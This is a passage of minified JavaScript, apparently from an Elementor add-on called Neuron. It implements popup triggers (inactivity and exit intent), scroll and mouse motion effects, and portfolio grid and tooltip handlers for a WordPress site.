mousemove",this.restartTimer)}},{key:"startTimer",value:function(){this.timeOut=setTimeout(this.callback,1e3*this.getTriggerSetting("time"))}},{key:"clearTimer",value:function(){clearTimeout(this.timeOut)}},{key:"restartTimer",value:function(){this.clearTimer(),this.startTimer()}},{key:"destroy",value:function(){this.clearTimer(),elementorFrontend.elements.$document.off("keypress mousemove",this.restartTimer)}}]),t}(h.a);t.a=y},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var h=n(1),y=function(e){function t(){var e;i(this,t);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=n.call.apply(n,[this].concat(r)),m(f(e),"detectExitIntent",t.prototype.detectExitIntent.bind(f(e))),e}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"exit_intent"}},{key:"detectExitIntent",value:function(e){e.clientY<=0&&this.callback()}},{key:"run",value:function(){elementorFrontend.elements.$window.on("mouseleave",this.detectExitIntent)}},{key:"destroy",value:function(){elementorFrontend.elements.$window.off("mouseleave",this.detectExitIntent)}}]),t}(h.a);t.a=y},function(e,t){var n=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{form:".m-neuron-form"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents:function(){this.elements.$form.on("submit_success",this.handleFormAction)},handleFormAction:function(e,t){if(void 0!==t.data.popup){var n=t.data.popup;if("open"===n.action)return neuronFrontend.modules.popup.showPopup(n);setTimeout(function(){return neuronFrontend.modules.popup.closePopup(n,e)},1e3)}}});e.exports=function(e){new n({$element:e})}},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}n.d(t,"a",function(){return h});var m=n(98),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"__construct",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",function(e){elementorFrontend.elementsHandler.addHandler(m.a,{$element:e})})}}]),t}(elementorModules.Module)},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var o=u(e,t);if(o){var i=Object.getOwnPropertyDescriptor(o,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}function u(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=h(e)););return e}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=m();return function(){var n,o=h(e);if(t){var i=h(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return d(this,n)}}function d(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?p(e):t}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}n.d(t,"a",function(){return g});var y=n(99),g=function(e){function t(){return i(this,t),n.apply(this,arguments)}l(t,e);var n=f(t);return s(t,[{key:"__construct",value:function(){var e=this;a(h(t.prototype),"__construct",this).apply(e,arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}},{key:"bindEvents",value:function(){elementorFrontend.elements.$window.on("resize",this.toggle)}},{key:"unbindEvents",value:function(){elementorFrontend.elements.$window.off("resize",this.toggle)}},{key:"initEffects",value:function(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}},{key:"prepareOptions",value:function(e){var t=this,n=this.getElementSettings(),i="motion_fx"===e?"element":"background",r={};jQuery.each(n,function(i,s){var a=new RegExp("^"+e+"_(.+?)_effect"),u=i.match(a);if(u&&s){var l={},c=u[1];jQuery.each(n,function(t,n){var i=new RegExp(e+"_"+c+"_(.+)"),r=t.match(i);if(r){"effect"!==r[1]&&("object"===o(n)&&(n=Object.keys(n.sizes).length?n.sizes:n.size),l[r[1]]=n)}});var f=t.effects[c],d=f.interaction;r[d]||(r[d]={}),f.actions.forEach(function(e){return r[d][e]=l})}});var s,a=this.$element,u=this.getElementType();if("element"===i&&"section"!==u){s=a;var l;l="column"===u?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",a=a.find("> "+l)}var c={type:i,interactions:r,$element:a,$dimensionsElement:s,refreshDimensions:this.isEdit,range:n[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return c.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(c.range="page"),"background"===i&&"column"===this.getElementType()&&(c.addBackgroundLayerTo=" > .elementor-element-populated"),c}},{key:"activate",value:function(e){var t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new y.a(t))}},{key:"deactivate",value:function(e){this[e]&&(this[e].destroy(),delete this[e])}},{key:"toggle",value:function(){var e=this,t=elementorFrontend.getCurrentDeviceMode(),n=this.getElementSettings();["motion_fx","background_motion_fx"].forEach(function(o){var i=n[o+"_devices"];i&&-1===i.indexOf(t)||!n[o+"_motion_fx_scrolling"]&&!n[o+"_motion_fx_mouse"]?e.deactivate(o):e[o]?e.refreshInstance(o):e.activate(o)})}},{key:"refreshInstance",value:function(e){var t=this[e];if(t){var n=this.prepareOptions(e);t.setSettings(n),t.refresh()}}},{key:"onInit",value:function(){var e=this;a(h(t.prototype),"onInit",this).call(this),e.initEffects(),e.toggle()}},{key:"onElementChange",value:function(e){var t=this;if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return void this.toggle();var n=e.match(".*?motion_fx");if(n){var o=n[0];this.refreshInstance(o),this[o]||this.activate(o)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach(function(e){t.refreshInstance(e)})}},{key:"onDestroy",value:function(){var e=this;a(h(t.prototype),"onDestroy",this).call(this),["motion_fx","background_motion_fx"].forEach(function(t){e.deactivate(t)})}}]),t}(elementorModules.frontend.handlers.Base)},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var o=u(e,t);if(o){var i=Object.getOwnPropertyDescriptor(o,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}function u(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=h(e)););return e}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=m();return function(){var n,o=h(e);if(t){var i=h(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return d(this,n)}}function d(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?p(e):t}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}n.d(t,"a",function(){return b});var y=n(100),g=n(101),v=n(102),b=function(e){function t(){return i(this,t),n.apply(this,arguments)}l(t,e);var n=f(t);return s(t,[{key:"getDefaultSettings",value:function(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}},{key:"bindEvents",value:function(){this.onWindowResize=this.onWindowResize.bind(this),elementorFrontend.elements.$window.on("resize",this.onWindowResize)}},{key:"unbindEvents",value:function(){elementorFrontend.elements.$window.off("resize",this.onWindowResize)}},{key:"addBackgroundLayer",value:function(){var e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer),(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}},{key:"removeBackgroundLayer",value:function(){this.elements.$motionFXContainer.remove()}},{key:"updateBackgroundLayerSize",value:function(){var e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,o=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),o&&(o.translateX&&(t.x=10*o.translateX.speed),o.translateY&&(t.y=10*o.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}},{key:"defineDimensions",value:function(){var e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}},{key:"defineBackgroundLayerDimensions",value:function(){var e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}},{key:"initInteractionsTypes",value:function(){this.interactionsTypes={scroll:y.default,mouseMove:g.default}}},{key:"prepareSpecialActions",value:function(){var e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}},{key:"cleanSpecialActions",value:function(){var e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}},{key:"runInteractions",value:function(){var e=this,t=this.getSettings();this.prepareSpecialActions(),jQuery.each(t.interactions,function(t,n){e.interactions[t]=new e.interactionsTypes[t]({motionFX:e,callback:function(){for(var t=arguments.length,o=new Array(t),i=0;i<t;i++)o[i]=arguments[i];jQuery.each(n,function(t,n){var i;return(i=e.actions).runAction.apply(i,[t,n].concat(o))})}}),e.interactions[t].run()})}},{key:"destroyInteractions",value:function(){this.cleanSpecialActions(),jQuery.each(this.interactions,function(e,t){return t.destroy()}),this.interactions={}}},{key:"refresh",value:function(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}},{key:"destroy",value:function(){this.destroyInteractions(),this.actions.refresh();var e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}},{key:"onInit",value:function(){a(h(t.prototype),"onInit",this).call(this);var e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new v.default(e),this.initInteractionsTypes(),this.runInteractions()}},{key:"onWindowResize",value:function(){this.defineDimensions()}}]),t}(elementorModules.ViewModule)},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"default",function(){return y});var m=n(3),h=n(4),y=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"run",value:function(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}},{key:"onScrollMovement",value:function(){this.updateMotionFxDimensions(),this.updateAnimation()}},{key:"updateMotionFxDimensions",value:function(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}},{key:"updateAnimation",value:function(){var e="page"===this.motionFX.getSettings("range")?h.a.getPageScrollPercentage():h.a.getElementViewportPercentage(this.motionFX.elements.$parent);this.runCallback(e)}}]),t}(m.a)},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var o=u(e,t);if(o){var i=Object.getOwnPropertyDescriptor(o,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}function u(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=h(e)););return e}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=m();return function(){var n,o=h(e);if(t){var i=h(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return d(this,n)}}function d(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?p(e):t}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"default",function(){return g});var y=n(3),g=function(e){function t(){return i(this,t),n.apply(this,arguments)}l(t,e);var n=f(t);return s(t,[{key:"bindEvents",value:function(){t.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",t.updateMousePosition),t.mouseTracked=!0)}},{key:"run",value:function(){var e=t.mousePosition,n=this.oldMousePosition;if(n.x!==e.x||n.y!==e.y){this.oldMousePosition={x:e.x,y:e.y};var o=100/innerWidth*e.x,i=100/innerHeight*e.y;this.runCallback(o,i)}}},{key:"onInit",value:function(){this.oldMousePosition={},a(h(t.prototype),"onInit",this).call(this)}}]),t}(y.a);g.mousePosition={},g.updateMousePosition=function(e){g.mousePosition={x:e.clientX,y:e.clientY}}},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"default",function(){return m});var m=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getMovePointFromPassedPercents",value:function(e,t){return+(t/e*100).toFixed(2)}},{key:"getEffectValueFromMovePoint",value:function(e,t){return e*t/100}},{key:"getStep",value:function(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}},{key:"getElementStep",value:function(e,t){return-(e-50)*t.speed}},{key:"getBackgroundStep",value:function(e,t){var n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}},{key:"getDirectionMovePoint",value:function(e,t,n){var o;return e<n.start?"out-in"===t?o=0:"in-out"===t?o=100:(o=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(o=100-o)):e<n.end?"in-out-in"===t?o=0:"out-in-out"===t?o=100:(o=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(o=100-o)):"in-out"===t?o=0:"out-in"===t?o=100:(o=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(o=100-o)),o}},{key:"translateX",value:function(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}},{key:"translateY",value:function(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}},{key:"translateXY",value:function(e,t,n){this.translateX(e,t),this.translateY(e,n)}},{key:"tilt",value:function(e,t,n){var o={speed:e.speed/10,direction:e.direction};this.rotateX(o,n),this.rotateY(o,100-t)}},{key:"rotateX",value:function(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}},{key:"rotateY",value:function(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}},{key:"rotateZ",value:function(e,t){e.unit="deg",this.transform("rotateZ",t,e)}},{key:"scale",value:function(e,t){var n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}},{key:"transform",value:function(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}},{key:"opacity",value:function(e,t){var n=this.getDirectionMovePoint(t,e.direction,e.range),o=e.level/10,i=1-o+this.getEffectValueFromMovePoint(o,n);this.$element.css({opacity:i,"will-change":"opacity"})}},{key:"blur",value:function(e,t){var n=this.getDirectionMovePoint(t,e.direction,e.range),o=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",o+"px")}},{key:"updateRulePart",value:function(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));var o="--".concat(t);this.$element[0].style.setProperty(o,n)}},{key:"updateRule",value:function(e){var t="";jQuery.each(this.rulesVariables[e],function(e){t+="".concat(e,"(var(--").concat(e,"))")}),this.$element.css(e,t)}},{key:"runAction",value:function(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var o=arguments.length,i=new Array(o>3?o-3:0),r=3;r<o;r++)i[r-3]=arguments[r];this[e].apply(this,[t,n].concat(i))}},{key:"refresh",value:function(){this.rulesVariables={},this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}},{key:"onInit",value:function(){this.$element=this.getSettings("$targetElement"),this.refresh()}}]),t}(elementorModules.Module)},function(e,t,n){var o=n(5),i=n(104);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-posts.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-portfolio.default",function(e){new i({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-products.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-categories.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-archive-posts.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-archive-products.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-product-related.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-product-upsell.default",function(e){new o({$element:e})})}},function(e,t,n){var o=n(5);e.exports=o.extend({getDefaultSettings:function(){return{classes:{fitHeight:"neuron-fit-height",hasItemRatio:"l-neuron-grid--item-ratio"},selectors:{postsContainer:".l-neuron-grid",postsSliderWrapper:".neuron-slides-wrapper",postsSlider:".neuron-slides",post:".m-neuron-portfolio",postThumbnail:".m-neuron-post__thumbnail",title:".m-neuron-portfolio__title",category:".m-neuron-portfolio__category",price:".m-neuron-portfolio__price",filter:".m-neuron-filters__item",filterActive:".m-neuron-filters--dropdown__active",filtersDropdown:".m-neuron-filters--dropdown",filterCarret:".m-neuron-filters--dropdown-carret",showMore:"#load-more-posts"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$postsSliderWrapper:this.$element.find(e.postsSliderWrapper),$postsSlider:this.$element.find(e.postsSlider),$posts:this.$element.find(e.post),$postThumbnail:this.$element.find(e.postThumbnail),$title:this.$element.find(e.title),$category:this.$element.find(e.category),$price:this.$element.find(e.price),$filter:this.$element.find(e.filter),$filterActive:this.$element.find(e.filterActive),$filtersDropdown:this.$element.find(e.filtersDropdown),$filterCarret:this.$element.find(e.filterCarret),$showMore:this.$element.find(e.showMore)}},destroyTooltip:function(){var e=elementorFrontend.elements.$document.find("body");e.find("#tooltip-caption")&&e.find("#tooltip-caption").remove()},runTooltipEffect:function(){var e=elementorFrontend.elements.$document.find("body");if("tooltip"!=this.getElementSettings("hover_animation"))return void this.destroyTooltip();e.find("#tooltip-caption").length>0||this.tooltipEffect()},tooltipMarkup:function(){return'<div id="tooltip-caption" class="m-neuron-portfolio--hover-tooltip"><div class="m-neuron-portfolio--hover-tooltip__inner"><span class="m-neuron-portfolio--hover-tooltip__subtitle"></span><h4 class="m-neuron-portfolio--hover-tooltip__title"></h4></div></div>'},tooltipEffect:function(){var e=elementorFrontend.elements.$document.find("body"),t=this.elements,n=t.$postsContainer,o=jQuery,i=this.getElementSettings("tooltip_animation");e.find("#tooltip-caption").length<=0&&o(e).append(this.tooltipMarkup());var 